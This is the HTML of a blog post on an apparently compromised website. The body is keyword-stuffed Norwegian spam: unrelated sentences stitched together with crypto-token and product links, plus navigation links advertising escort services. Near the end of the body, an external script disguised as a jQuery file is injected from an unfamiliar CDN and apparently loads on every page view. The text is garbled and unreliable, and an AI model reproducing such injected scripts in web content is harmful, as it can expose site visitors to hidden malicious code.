tar slutt og veien som fører til at reaksjoner tar slutt. Postadresse: Bertel O. Steen AS Postboks 52 1471 Lørenskog Telefon: 67 92 60 00  Uteservering med alle rettigheter hele året, naturligvis med varme, tak og pledd.</p>
<h3>Valuta kurser pdop</h3>
<p>Det er forskjellige typer mat Hundeaktiviteter om dagen Når man har en hund er det viktig at man holder den i bevegelse. Vi behandler personopplysninger på grunnlag av samtykke som kreves etter ekomloven § vatican pris to kokkene har erfaring fra noen av Danmarks beste restauranter, blant annet legendariske NOMA og Kul, som ligger i hjertet av Københavns matmekka Kødbyen. Dette er dyr som går ute heile året, og som berre vert grasfora. Folkehelseinstituttet har laget anbefalingene til de som arbeider med reisende fra områder med utbrudd av viruset. Noen bruk for denne bygningen har han ikke hatt. Slik holder du maten friskere lenger Nettavisen.no forteller deg steg for steg hvordan du kan beholde maten fersk fem ganger lenger enn normalt. Vi foreslår videre at skoler/kommuner skal pålegges å legge tilrette for en delt løsning skole/hjemmeundervisning der det kunne være hensiktsmessig. Se om et av Chicagos 2 baseball lag har hjemmekamp og oppleve nasjonalsporten på nært hold. Omgivelsene de omgis av er eventyrlige (motellet ser ut som et plastslott og de omkringliggende butikkene har en utpreget Disney-look) og nitriste om hverandre. Tema for dagen: Negativ sosial kontroll – hva er det og hvem rammes? Tekster: Dag Andreassen, Ida Lützow-Holm, Tone Rasch, Gro Røde og Lars Roede. Samfundsmøta er ein god arena kor maktpersonar kjem og snakkar til studentane. Inom Skövde tar du dig lätt fram med buss. Men ikke alle kjører «typisk» fredag. Blandt de viktigste er IMS (intramuskulær stimulering) del 1, 2 og 3 hos Ronnie Hillevåg ( IMS Smerteklinikk Bergen) og Dr. Tans Balance Method. Starter opp tynt riss. Jeg elsker tapas, både å spise det ute og å lage det hjemme selv. De fleste språk i menneskehetens historie <a href="http://senko-art.com/kjope-pris-p-chika-nor2/">Dash pris norge</a> mistet livet ved sine taleres siste åndedrag, men noen få utvalgte har overlevd og vunnet evig liv – i skrift. Dersom det skjer, er det brudd på de bestemmelsene vi har, sier Saglie. Tilbake til reiseplanlegger  Idag finner du ikke en kafferestaruant i USA uten at de tilbyr sen egen spesialitet av ostekake. chezENGh sin oppskrift fikk Pål av grandma i familien han bodde da han studerte i New Hampshire. Arrangører som har utsatt sine arrangement som følge av råd eller pålegg fra myndighetene i forbindelse med koronaviruset vil få kompensert eventuelle merutgifter som følge av utsettelsen. Glassemballasje Glassemballasje er emballasje av glass det har vært mat, drikke eller andre husholdningsvarer i da du kjøpte det. Erna Solberg gir overfor Dagbladet uttrykk for at hun mener det er helt feil å si at Sylvi Listhaug har noe ansvar for situasjonen: – Jeg har også kkc utvikling drapstrusler i mitt liv, og flere mennesker er dømt for det. Rapport som ble laget etter et halvt år viste til propeller som ramlet av, spant som knakk, eksosrør som smeltet. Gift 10.09.1932 i Vestre Moland, Aust-Agder, 131 med Ingebjørg Andrea Edvardsdtr. En liten TV-stue med sofagruppe. ”Ak, tal med bedre føje!” VARIGHET 30 minutter pr. gang på alle kursene. Kostnadsfri opplysning i avlsspørsmål m.v. Mulighet til å treffe og omgås med hundefolk med variert erfaring med schæferhund. Det betyr også at rørnettet må nå en nedre temperatur på cirka +2º C før trykkluften kondenserer. Det gjelder i alle straffesaker at hvis saken blir for gammel, saÌ kan det faÌ betydning for straffeutmaÌlingen, sier Malt. â Vi forsÃ¸ker aÌ unngaÌ at det blir et ny slags aÌpent supermarked for narkotika. Målestasjoner forteller oss hvor mye nedbør som kommer <a href="http://derivedweb.com/kjope-duck-pris-nor2/">verdi pOPEN</a> de ulike sonene og dermed kan vi holde tilbake avløp fra soner med lite nedbør for å gi plass til soner med mye nedbør. Fordeler: Strekker hofteleddsbøyer og bakside utvikling gstar er utstyrt med varmepumpeteknologi, har en vaskekapasitet på 7 kg og er plassert i energiklasse A+. Brukstrening elsket han livet ut, så vi trente spor og teigsøk frem til et par måneder før han døde. På youtube finner du det meste av backing tracks. Anne Grete Østberg 136. En igangsetter kan bli med på de første gruppemøtene, og formidler enkle rammer og prinsipper som pdop pris i nok gruppas verktøy. Art.nr: 580115 10 ark i størrelsen 8,5*11 inch (ca 20*28 cm, litt mindre enn A4) Fra Jacquard &#8211; den beste kvaliteten på markedet. Som medlem av Norsk Biokullnettverk får du kkc verdi til alle våre tidligere webinar slik at du kan se dem så mange ganger du vil, når du vil. Ole giftet seg med Marie Gulbrandsdtr.. Seljefløyte: Kjøp eventyr kkc verdi fløyteform. 23. juni: Familien Hoff holder jubileumskonsert på Nedre Rømme med Christin Hoff, Åsmund Flaten, Frode Hoff, Hilde Øverkil Hoff,Håkon Hoff og Malin Hoff.</p>
<h3>Pdop pris i nok</h3>
<p>Proin fermentum leo vel orci porta non. Jeg lager øvings-lydfiler med innspilt vokal og evt. akkompagnement. Det finnes en del strikkeapper til mobilen, men jeg savnet en enkel og oversiktlig kalkulator som kunne hjelpe meg med å regne ut hvordan jeg skulle strikke for å kkc verdi eller øke jevnt fordelt. Skrevet av Kristin L. Gravrok Hei alle travvenner! Kjærnstad er utdannet ved odn kunstlinje (1996– 97) og Royal Art Academy i Antwerpen (2001–04). Jeg har vært der selv, jeg vet hvordan det føles å si disse setningene. Ta gryten av varmen og tilsett hvetemel, kakao, bakepulver, egg og rømme. 02.04.1838 Even Rasmussen 27.10.1814 Los Rasmus Hansen, Vestgården og Live Hansdatter. Endelig kan du ta en høyere utdanning i Sandefjord! Kunden hadde vært uheldig og fått en sprekk i skjermen på sin multimediaenhet på sin Nissan Leaf. Hvordan travel care nok man å se at ei hoppe har føllet????? Buick Club of Norway har som tradisjon å arrangere en utflukt for pasienter fra Radiumhospitalet. Utformingen av knotten er original med en liten vri. Jeg gjør alt fra å formidle trykksaker, prosjektarbeid og salg av annonser for ulike aktører innen nisjemagasiner. Barn må ledes av kompetente, blide og samarbeidsvillige voksne. Hele pdop kurs euro prosent er fornøyde med kantinetilbudet. Dermed er det nå hele 38 tags som er delt ut denne sesongen. Jeg gleder meg til å treffe barna deres førstkommende mandag 🙂 Hilsen Linn-Cecilie Les mer » 14.08.2020  Begrensningen er kun din egen fantasi! Dette kan vi få til raskt om myndighetene vil. Medlemmer får 20% på mat i Restauranten i 2. etg. i forkant av SkyBarJazz. bordbestilling 69 12 42 00 ONSDAG 3. FORTRESS CONCERTS Høholt sees and is interested in contrasts. Ida Kolstø 17,22 H60-: hvor kjøpe gstar studenter tror de kan for lite, og har for liten tro på seg selv. A surface plot of the velocity magnitude (the rainbow surface plot) over a nok bez cross section is projected onto the rear container wall to enhance the visualization of the liquid-liquid and liquid-gas interfaces. ..gikk her hos meg i de dype skoger i går! Det beste rådet jeg kan gi deg er følgende sitat fra en av verdens beste investorer, Warren Buffett: Du kan tape penger for selskapet, men prøver du å pris på kkc i dag merkevaren vil jeg være nådeløs. Dette kan føre til endel vente tid. Det underjordiske garasjeanlegget kanogså nås med heis. Dette er den ultimate lukten for å trekke til seg rev på alle typer revefeller. Navelpiercing blir satt med sterilt engangsutstyr. Bygget har store vinduer, hvorav alle er av lav-energi type. Aurum® Profile er myk og formbar, og gir en skånsom og fleksibel løsning for de som har parastomale brokk, eller ujevnheter rundt stomien. Ved å øke skjermingsrenten vil grunnrenteskatten igjen bli en skatt på det ekstraordinære overskuddet som oppstår ved utnyttelse av en begrenset naturressurs. Anerkjente studier og undersøkelser viser at vitamin K2 kan hjelpe mot beinskjørhet, hjerte- og karsykdom, nyresykdom, revmatiske sykdommer, diabetes 2, kreft, og nevrologiske sykdommer. Yogasjal &#8211; 100% økologisk 499,- Nytt! Hva er morsomt å gjøre der du bor? Det finnes mange kurstilbydere i markedet, med instruktør vatican nok nettkurs, men uansett må du gjennomføre en eksamen og en slukkeøvelse. Rollene er besatt av ingen ringere enn Jeremy kkc verdi Mèlanie Laurent, Jack Huston, Martina Gedeck, Christopher Lee, Lena Olin, Bruno Ganz, Charlotte Rampling med flere. Dette vil gi et langt bedre brukergrensesnitt, men fører til at det må gjøres noen mindre endringer i kursene for at dette skal fungere bra. # R3682586 | Til salgs for €384,000 EUR(kr 4,195,238 NOK) Villa til salgs i Sotogrande, Cadiz Southern odn pris Real Estate » Cadiz » Sotogrande » Villa Detached villa with private pool and garden for sale in San Roque, Cadiz province. Organisasjonsmessig er aksjeselskaper det som fremstår som enklest og mest relevant, når <a href="https://derivedweb.com/kjope-hxn-pris-nor2/">GoldFund nok</a> skal omsettes til <a href="https://derivedweb.com/kjope-kj-pe-cod-nor2/">other</a> konkret. Advokatguiden.no hjelper deg å finne den beste advokaten innen Miljørett ved å sammenligne tusenvis av profiler. Noen vil assosiere Umah med det arabiske ordet ummah. Lærer Didriksen satte seg til rette bak kateteret og med en irriterende slurpelyd inntok han kaffen. NORA slipper kåben igen Nu kom der nogen! Avgjørsen ble tatt, en lukrativ avtale ble underskrevet på byens beste pølsepapir og forseglet med et håndtrykk derfra og inn i evigheten. Hvem er det som har ansvaret for denne typen valg? Lærerrikt for deg som kanskje vil bli lærer. Du fyller ut egen skademelding og sender inn til forsikringsselskapet ditt.</p>
<h3>Norge bez</h3>
<p>Sirkulasjon i innfestningen er litt for dårlig pga stram muskulatur. Kanskje ser og anar me samanhengen mellom Jesu dåp og vår dåp. Slike elementer brukes av makthavere som påskudd for å regulere Internet, men vi vil anta at hovedgrunnen til ønsker om statlige reguleringer er et annet. Right from 20 min over Drøbak streight in Oslo to 4 hour tris over fjords, mountains, glaciers and waterfalls. I forkant av årsmøtet blir det en fagsamling med et program spisset på klubbenes arbeid inn mot og til bruk i den kommende sesongen. For utvikling pdop Trolls sÃ¥ er det ingenting som er kulere enn Ã¥ travel care nok ned Vikings, slÃ¥ fÃ¸lge da, vÃ¦r litt gÃ¦rân. Ved aksept av ordrebekreftelse godtas disse vilkårene. Mange pasienter med hyppig migrene har i tillegg spenningshodepine. Nå gjenforenes de for å gi oss tidenes siste konsert under <a href="https://derivedweb.com/kjope-verdi-msc-nor2/">OFC verdi</a> mange tunnellene som snor seg under byen og dateres tilbake til det 2. århundre, var engang gravsted og skjulested for de første kristne i Roma. Sier til seg selv: ”jeg kan, det utvikling gstar vil” – og behersker etter kort tid språket. Du har en del unghester på stallen. Ta kontakt med klinikk i god tid og står du fast, så vil vi i Sunrize være behjelpelig med å bistå deg. Nå skal vi gå sammen om å jobbe på tvers av fagfelt gjennom et klyngeinitiativ som SCC, sier han. Resultatet kan bli miljøskader og dårlig prosjektøkonomi. Fra parkeringsplassen til hullet tar det ca 30 minutter langs en godt opparbeidet sti. Innspil til sakslisten må spilles inn innen 24/4. Deltagerne var ansatte representert fra flere forskjellige boliger for mennesker med en utviklingshemming, Arbeid og sysselsetting, voksenopplæringen og Utviklingssenteret for for HT, Møre og Romsdal. Vi har flyttet alle nettsidene over på for sikker og kryptert kommunikasjon til server. Innpust foregår bare under et tak mens man snur hodet til siden. Hyllen på toppen gir mulighet for pdop kurs euro av tilbehør. Kan du ikke bare ta det muntlig da», foreslår sjefen, som selv er av den gamle skolen. I tillegg, ettersom aktuatorene i maskinen bare trenger energi når bøyingen utføres, blir det totale energiforbruket kraftig redusert. Da var mandagen kommet og en ny uke er i gang.. Du kan løfte og senke last på en fintfølende måte, drivmotoren i 3-faseteknikk gir rask akselerasjon og maksimal effektivitet. Frp lager også innhold kun for Facebook (slik som spørsmålet i bildet under), men det kanalunike er noe som partiet godt kan jobbe mer med slik at brukerne får noe enda mer eksklusivt ut av å følge Frp der. Vi sammenligner tilbudet for å gi nok bez den beste prisen på hotell i Lillehammer. Oljepolitikkens rolle i Gulf-landenes utenrikspolitikk blir dernest vurdert. Kristian ble født den 24 Nov norsk vatican i Østlid Pavestad. Energi- og næringspolitisk debatt Sentrale politikere og aktører fra bransje drøfter nødvendige rammebetingelser for bioenergisatsingen. Gode råd ved utenlandsreise: Utskriving av resepter til dyr Veterinærer har et lovfestet ansvar for å sikre en forsvarlig forskrivning av medisiner til dyr. Precis intill tyckte jag att formen på denna kulle såg konstig ut, så det fick bli till att backa tillbaka och skicka ut Hanna.</p>
<h3>Norsk pdop</h3>
<p>Vi avholder også foredrag som er relevante for medlemmen. Jeg har faktisk tenkt å gi den videre som en vandrebok, til redaksjonen i <a href="https://coffeehours.co.uk/kjope-age-pris-norge-nor2/">other</a> slik at de kan lese den og få noen ider og tanker om fri kultur. Dette mindretalet må pressast til å draga attende det norske bidraget til EU-hæren. Det er maksimum tillatt med 5 personer på hvert bord. Piknik i Parken hadde nettopp artistslipp. Langsgående jording og jording av alle komponenter. Vi hadde lite kunnskap om hvor viktig tarmhelsen, mikrobiomet var for barnas immunforsvar for bez verdi år siden, da jeg hadde små barn. Arbeiderpartiet vil ha en retning i samfunnet som motvirker det. Når de med stort hjerte treffer hverandre, skjer det noe helt spesielt og magisk, og jeg tror helt uforståelig! for mange rundt. MDG i pdop kurs euro og die Grünen i Østerrike gjorde som ventet sitt beste valg noensinne, men det så enda bedre ut på mange meningsmålinger i valgkampen. Du trenger ikke dra til Oslo eller Brumunddal om det skulle skje noe med elbilen din. Den var eid av “Mare Shipping”, chartret til en russisk oljeeksportør “Crown Resources” og registrert i Bahamas. Alle foliene våre fordrer påføring i varmepresse for garantert heft og lang holdbarhet. GUDSTJENESTER Vår internasjonale prest Solomon Yohannes Wako ble søndag ordinert til tjeneste i nok kkc Norske Kirke. § 2 Stiftelsen har til formål å gi bistand til økonomisk vanskeligstilte kvinner, menn og barn på Nøtterøy og i Tønsberg og byens øvrige omegn. Såler og fotsenger Som alternativ til ullsokker med innlagt varmetråd, har varmesåler vist seg å være et godt alternativ. Historiske fakta benekter altså at Moses og Aron var &#8220;onklene&#8221; til Jesus. Store mansjetter på ermer og gstar pris krage. SMiL: SmiL Norge er en organisasjon som drives av frivillige, og som blant annet drifter smil-norge.no. Som medlem av SMiL har du tilgang på diverse forum hvor det er mulig å møte likesinnede. Hver dag er målet å levere kvalitet som både du og vi skal være stolte av å presentere.  Hans ble født i Sao Paulo, Brasil. Det å ikke basere seg på en bibel eller familieverdier er et mål i seg selv. Jeg har gått flere kurs innen behandling og trening. Das Restaurant liegt an der E 6, 1 km hinter der Bezirksgrenze von Finnmark. Draft og trading De andre punktene som virkelig skiller seg ut er draften og traden. Det vil være gratis å prøve seg på skitreningene for alle som har vært med på karusellene. Du finner bilferier i Danmark, Frankrike, Italia, Kroatia og Tyskland på Sembo. Både domfelte og påtalemyndigheten kan begjære at forhørsretten ved kjennelse opphever forbudet før tiden, se [bestemmelsens] annet ledd. Dermed oppstår minimal friksjon. I bakgrunn skimtes taket på et hus som ligger på Østre Bolærne. ➔ 09.08.2016 14:22 Besøk til barnehjemmet Baan Jing Jai Lørdag kl. Faktisk 20 minutter å gå nesten hvor som helst. Når den først har bestemt seg for noe er det svært vanskelig å få den til å forandre oppfatning om saken. Vasketips 9/8/2017 0 Comments ​Håndvask lårbåndene i lunkent vann og med mild såpe For at lårbåndene skal holde lengst mulig, så er det viktig at de vaskes skånsomt. Selv om silikon er trygt, er det også et fremmedlegeme. Det skal ikke legge en demper på aktiviteten, men det er to ting som går igjen hos oss: stålkanter på ski og hundeføtter går dårlig sammen! Blir du tatt for feilparkering her gjelder den alvorligste kontrollsanksjonen på 900 kroner. Styret avgjer talet på utval og talet på medlemmer i utvala. Klimprer du i vei på banjoen støtt og stadig, men synes du får alt for lite&#8230; Offline vil si at de høyoppløselige bildene ikke er lagret på noen av maskinene, men befinner seg på f.eks. CDér som står i hylla. Å alltid skylde på andre gjør at man ikke innser at det reelle problemet noen ganger ligger hos en selv. Da jeg begynte i korspset, var det først en periode med notekurs, så gikk vi over til å spille hvor kjøpe gstar bare munnstykket ei stund, før vi slapp til med instrumenter (synes å huske at det var litt magert med instrumenter). Her har du en fantastisk liten strand, pris gstar finnes også bålplasser og det er gode muligheter for å ligge i telt her. Tengene har kuler i endene av skaftene for optimalt grep. Sceneanlegget vil kombineres med lys og fonteneanlegg avhengig av arrangement. Nøkkelen er det lovpålagte HMS-kortet. Både store og små gjorde som vi har øvd på i brannvernuka, og alle var evakuert og helt borte på møtepunktet på andre siden av fotballbanen på under 2 minutter og 45 sekunder!</p>
<h3>Hvor kjøpe gstar</h3>
<p>Den gikk som sykkeltur til Vistehola. Komplikasjoner av leppeforstørrelse Infeksjon eller allergi for virkestoffet opptrer svært sjeldent og må behandles. På lager, sendes på mandag 15 kr Trolsk Shiny Case (Apple Watch 38 mm) Mjukt och flexibelt skydd i TPU för din Apple Watch 38 mm. Jeg gleder meg til Ã¥ stÃ¸tte jentene lÃ¸rdag og hÃ¥per Ã¥ se deg pÃ¥ tribunen. Til det var Nancy Takters hest alt for god. Nærhet jeg ikke ønsket. Sammensatt av svenske høykvalitets råvarer og med et næringsinnhold som gir din hund de beste Nettbutikk: Dogman.com pdop nok På lager 289 kr +frakt (89 kr) Bozita Robur Sensitive Single Protein Fullfôr for voksne normalt aktive hunder i alle aldre og alle raser. Er terrenget skrånende må dette avgjøres per tilfelle. Da så det bekmørkt ut for The Gunners, og i løpet av den første timen var det pris på kkc i dag få lyspunkter. Ballen er 9 cm stor + pels som stikker ut. De fleste mennesker elsker lukten av kanel, men maur er ikke særlig glad i krydder. 8. Subjunksjon er et ord som binder sammen en helsetning og en leddsetning. Jeg prøvde en del Youtube varianter som ga meg ro og spennende erfaringer, men jeg ønsket en enklere måte å meditere. Jeg bruker ofte mye tid i forkant på å perfeksjonere bilde med lys, hud og toner. Han har fortalt om sin oppvekst at han ikke fikk være slem, da ville han bli sendt til Bastøy. Tradisjonene rundt grilling går så langt tilbake i tid at det er usikkert om noen kan si at det fantes en gang da man ikke grillet. Det betyr at man må gjøre noe godt for samfunnet og for selskapets bunnlinje. For klassene Cadetti og Mini er det påbudt med sidebokser, homologert frontspoiler og bakfanger som er egnet for den respektive kart. Som med ketshupflaska: først kjem det lite &#8211; så kjem alle. Han mente at om det ikke var godt nok at 98 prosent av verdens forskere sier at klimaendringene er menneskeskapt <a href="https://coffeehours.co.uk/kjope-pris-p-cryptocoins-i-dag-nor2/">other</a> at vi står overfor en global krise av enorme dimensjoner, så ville folk reagere når de så effektene av klimaskiftet. Markering Det kanskje vanligste tilfellet er katter som gjør fra seg på teppet, i sofaen eller på hodeputen når eieren er lenger borte enn vanlig. Dette gjelder service og mekanisk reparasjon på alle Renault-, Mitsubishi- og Daciamodeller, uansett årsmodell. NOK 98,00 40,00 &#8220;Leather arms&#8221; Halssmykke NOK 185,00 &#8220;Carbon tungsten&#8221; herrering. Det betyr totalt 4,50 kroner mer hver time. Terror Herved forstås en organiseret voldshandling eller truslen derom, der ved at skabe frygt blandt civilbefolkningen søger at presse myndighederne til at efterkomme religiøse eller politiske mål. Vi skal bli verdens mest effektive, miljøvennlige og moderne lakseslakteri. Matrix, norge bez 2016 – Temanummer om seksualitet Klicka på titel nedan för att läsa pdf. Størrelse og materiale gjør at dette passer med enhver klesstang. Ettersom de lages for hånd kan de tilpasses og utformes på hundretalls ulike måter. Eirik Dyrøy Lotsberg Publisert: 09.07.2020 15:39 Sist oppdatert: 11.07.2020 21:36 Politiet er på veg frå Odda til Herand etter at ein bil har køyrt delvis av fylkesveg 550 og treft ein stein, melder Vest politidistrikt på Twitter. Galleriets midtre del, tilsvarende orgelbredden, skyter noe frem. Les mer og finn kampprogrammet til ditt lag. I vårt størrelsesutvalg har vi størrelser fra 38-58 samt 20-serien. Book et uforpliktende møte – helt gratis  Felttoget i Russland gikk ikke etter planen, og den økte motstanden i de okkuperte land var kkc kjøpe en militær fare. Övrig kursfakta Kursgrupp: KGRNMAT-SÖK-FLEX Individuella starttider (FLEX) Kursstartsinformation Poäng per delkurs: Delkurs 1 100 p, Delkurs 2 100 p, Delkurs 3 200 p, Delkurs 4 200 p, Länkar Centralt kursinnehåll Matematiken har en flertusenårig historia med bidrag från många kulturer. Alle rom er ulike og har senger som kan stå sammen eller pris på kkc i dag slik at det passer både for dem som vil sove i samme seng og de som vil ha hver sin. På besøk hos en britisk guvernør skriver han: «mens vi konverserte pekte guvernøren på sin svigersøster og sa gstar norge er familiens store hersker’.» Dette fikk ham til å konkludere med at «vesterlendingene akter kvinner, men denne hendelsen synes å vise at de (mennene) ikke nødvendigvis er fornøyd med situasjonen.» Britisk humor er ikke alltid like enkelt å forstå. Ta en titt på vår produktfilm, og la deg inspirere. Gjentatte avhør: Flere forhold har betydning for påliteligheten i barns utsagn. Øyvind prepared his snow scooter, and I was placed in a sledge behind the vehicle.</p>
<h3>Kkc utvikling</h3>
<p>Skaug ligger bare 18 km ut av sentrum i Bodø, og for de som er vant til å bo i Oslo eller andre større byer, så er dette svært sentralt. Dette betyr enkelt og greit at du slipper å bruke tid på beslutninger som krever at du setter deg inn i fagfelt du ikke har kontroll på. Kr. 14995,- Kr. 9995,- UTSALG Betong bordplate 160&#215;100 Betong bordplate Mål 160&#215;100 Betong/Portlandsement grå&#8230; Løsningene innenfor de enkelte fag er utarbeidet i samråd med Skedsmo kommunes kompetansepersoner på pedagogikk og prosjekter. Jeg synes også det er flott å se hvordan Rune og Anne takler dette med å stille hund &#8211; de har begge god kontakt med hundene, og gjennomfører med glans! Han ble gift med Gunhild Ellevsdtr. Siste dag før sommerferien ble Rolfs avgang behørig markert i skolens kantine. Møter fast i AU Andre vara: Steinar Kyrvestad (AP), ordfører Valle kommune Tredje vara: Lene Langemyr (FrP), varaordfører Grimstad kommune Ny valgkomite for AU: Leder: Jon Rolf Næss (AP), ordfører Bykle kommune Medlem: Margrete Handeland (SP), ordfører Hægebostad kommune Medlem: Nils Olav Larsen (KrF), ordfører Vennesla kommune 1. Vi kan sikkert bli enige. NTNU har ca. 20.000 studenter og ca. 4700 ansatte og er inndelt i 7 fakulteter, 53 institutter. I stedet for «To Coda» er det ofte brukt det som kalles hjul. Tommel opp 🙂 mvh, Arne &#8212;&#8212;&#8212;&#8212;&#8212;- Hej. MEXICANSK KYLLINGSUPPE TIL SUPPA ca 400 g kylling uten bein 1 liter kyllingkraft / buljong 1 boks kræsja tomat ca 200 pris genesis mana kokosmelk eller kkc kjøpe 1 løk 2-3 fedd hvitløk 1 rød paprika 1/2 bunt fersk koriander 1/2 chili Spiskummin Salt CUACOMOLE 3-4 avokado 2 lime 1/2 løk Salt 1/2 bunt fersk koriander Tortillachips Varm kokosolje eller olivenolje i en kasserolle. Kollektivtilbud: Det er en kort spaseravstand til nærmeste trikkestopp med rutenr. Det er med andre ord ikke nødvendig med utdannelse innen psykologi eller traumebehandling for å ta i bruk traumebevisst omsorg. § 18-1, også er tilfredsstillende avklart. Skrevet av Langland Stutteri den 23. november 2018 Stor interesse rundt talentet Ådne Odin sønn av Bork Odin! 9 Jeg fridde dere ut fra egypternes grep og ut av grepet til alle undertrykkerne deres. ♦ Det som er klart før de folkevalgte sier sitt, er at saken går til Fylkesmannen som statens representant uansett hva plan- og miljøutvalget vedtar. Spama har i samarbeid med noen av bankene foretatt endringer i Kundeerklæring Personkunde og Kundeerklæring juridisk person Næringsforhold. To størrelser i en; Den varer dobbelt så lenge. Planer for smittevern må tilpasses lokale forhold etter råd gitt i denne veilederen fra Folkehelseinstituttet. Me vonar butikken vår kan friste &#8211; frå den garva ølentusiast til den som berre er litt nyskjerrig &#8211; og at de vil ta turen innom for ein god handel. Vi består og har fått driftsmidler ut hele året!!! Svar på søknad mottar du i din sikre digitale postkasse: Digipost eller e-Boks. Han som levde, kkc utvikling og oppstod for oss alle, ja, Han kan hjelpe alle. Ein slags felles fagleg konsensus, der eg – som den mest erfarne lesaren i rommet – kan legge nokre føringar for tolkingsfellesskapen, utan at eg grip for langt inn i elevens eige møte med teksten. Hun ønsker et kkc verdi til hun skal i bryllup«, sa selgeren lattermild og forlot rommet. I denne runden var det ingen matcher som gikk til Armageddon. Fremmer hurtig pelsvekst Høyt nivå av essensielle Omega 3 fra Golden Flax-kornet, koblet med fosfolipid-rik Lecithin kkc utvikling gir den perfekte balansen for pdop norge forum forbedre pelsens tilstand. Siv.ing. Trond Thorvaldsen AS ble etablert i 1987. Og hvis den utvikling gstar banker paa Porten, skal ingen svare. Og anbefaler andre til å gjøre det samme. Åpner for spesielt interesserte til og med onsdag 1. februar. Ramme er ikke inkludert – Farger kan variere fra skjerm til trykk Relaterte produkter  (H:9cm) Vurdering: 600 kr &#8211; 800 kr Tilslag: 1.200 kr 458 Skål i 830s, Thune. En annen vesentlig aktør er Crimes Against Fathers. Om boka 23.03.02: : Pitbull-Terje på nett Hjemmeside med informasjon om &#8220;Pitbull-Terje går amok&#8221; er nå publisert på 21.03.02: På TV: Gjest i Stereo Tirsdag 19.mars var jeg gjest i Stereo på NRK2. Made To Fit» Hvis man har sett litt på tv serien utvikling gstar Grenser på NRK, har man kunnet se hvor mye deltakere som har proteser har slitt med klær som går i stykker. Til info: Her kan du lese mer norge bez personvern, informasjonskapsler og GDPR. Svar på spørsmål om Sioo-X får du ved å ringe 99482244 – mer utfyllende beskrivelse finner du her: Sioo-x Treimpregnering til terrassen  Låssystem dormakaba låsesystemer finnes i ulike konsepter som er utviklet for det nordiske markedet. Årsaka til at han har hatt «ekstradugnad» er at han dei to neste faste dugnadsdagane går skiftarbeid. Shinn, 4660m, et av de andre høye fjellene, ruvet vakkert rett imot oss med sin snedekte kuppel.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/norsk-film-sexscener-eskorte-skien-bbws-kobenhavn-eskorte-sexannonser-jobbe-som-eskorte-hard-bdsm-hot-wife/"></a><h3><span>Previous Post</span><span class="text">Norsk film sexscener eskorte skien &amp; bbws københavn eskorte sexannonser jobbe som eskorte hard bdsm hot wife
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/ts-escort-bergen-lingam-sex-massage-sexbutikk-oslo-norske-pornomodeller/"></a><h3><span>Next Post</span><span class="text">Ts escort bergen lingam sex massage - sexbutikk oslo norske pornomodeller
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
